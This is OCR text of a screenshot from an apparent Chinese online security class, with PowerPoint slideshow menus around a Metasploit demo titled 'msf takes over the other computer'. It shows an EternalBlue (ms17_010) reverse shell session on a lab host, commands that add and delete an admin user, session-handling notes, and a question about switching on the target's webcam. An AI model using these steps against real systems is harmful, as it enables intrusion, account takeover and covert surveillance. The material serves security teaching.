 2020
上课中 00:33:54
Point
nyanyanya ziyang
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 操作说明搜索
共享
腾讯课堂
从头开始 从当前幻灯片 联机演示 自定义 设置 隐藏 排练计时 录制
开始 幻灯片放映 幻灯片放映 幻灯片 幻灯片演示
播放旁白
使用计时
显示媒体控件
监视器(M): 自动
使用演示者视图
开始放映幻灯片 设置 监视器
21
msf带你拿下对方电脑
22
msf带你拿下对方电脑
23
msf带你拿下对方电脑
24
msf带你拿下对方电脑
25
metasploit框架介绍
msf常用命令
msf带你拿下对方电脑
合天网安实验室
exploit
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
1  shell x64/windows  Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s...  192.168.24.146:4444 -> 192.168.24.142:49230 (192.168.24.142)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>net user admin 123123 /add
net user admin 123123 /add
命令成功完成。
C:\Windows\system32>net user admin /del
net user admin /del
命令成功完成。
C:\Windows\system32>background
Background session 3? [y/N]  y
background：将当前session挂起
sessions[ -l]：列出当前所有的session
sessions[ -i] id：进入某个session
如何开启对方摄像头呢？？？
sysinfo
中